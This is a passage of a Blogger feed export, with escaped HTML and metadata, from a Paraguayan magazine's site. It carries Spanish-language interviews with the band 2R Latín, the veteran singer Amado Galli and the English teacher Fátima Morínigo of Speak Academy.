src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero decidí rechazarlas para dejar atrás sueños de otros y trabajar por el mío que se convirtió en nuestro, un sueño que fue lucha de mi familia. Desde entonces no paramos de transformar la institución bajo la protección de Dios, nuestro motor impulsor. Al mes de haber iniciado nuestras actividades, habilitamos más cursos, sumando más profesores de inglés, y terminamos el año con 18 alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo hacen para captar nuevos alumnos?\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s4496\/DSC_5187.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizI6rPBY9NgbX753YFWXqZ1R3_iKfH3MY9J3of8K2csMtsdyKP8dNOhIxcgvHaujmE3lTgNtZ7Tjpv7CRVImTbT2cGIM-J1n6C0AAn0gu0DXhhLT4axVaJ8XfFb4Ko9htRnk3aTunjTQYQ-tlNyDSSdERJV0dK8wLG6Htq2Maz_5u1cyeUKNxWNkoNiUM\/s320\/DSC_5187.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E..\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2019 hicimos nuevas convocatorias, visitamos todas las escuelas y colegios del km 8 buscando que conozcan nuestro trabajo y las innovaciones que hacemos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Continuó su vínculo con profesionales americanos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse año recibimos a 12 profesores de Estados Unidos, 